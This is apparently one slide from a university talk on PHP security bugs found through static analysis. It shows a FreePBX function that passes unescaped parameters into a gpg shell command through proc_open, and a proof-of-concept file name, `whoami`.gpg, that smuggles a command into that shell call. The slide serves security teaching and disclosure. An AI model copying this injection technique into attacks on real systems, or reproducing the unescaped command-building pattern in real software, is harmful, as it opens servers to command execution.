 RUHR-UNIVERSITÄT BOCHUM
RUB
An Advent Calendar full of PHP Security Bugs
1. Static Code Analysis
2. Advent Calendar
3. My Favorite Bugs
4. Conclusion
3.2 FreePBX – PoC
public function runGPG($params, $stdin = null) {
…
$gpgdir = $this->getGpgLocation();
$home = "--homedir {$gpgdir}";
…
$cmd = $this->gpg . " {$home} --status-fd 3 {$params}";
proc_open($cmd, $fds, $pipes, '/tmp', $this->gpgenv);
`whoami`.gpg
./gpg --homedir /home/asterisk/ --status-fd 3 --verify `whoami`.gpg
RUBCAST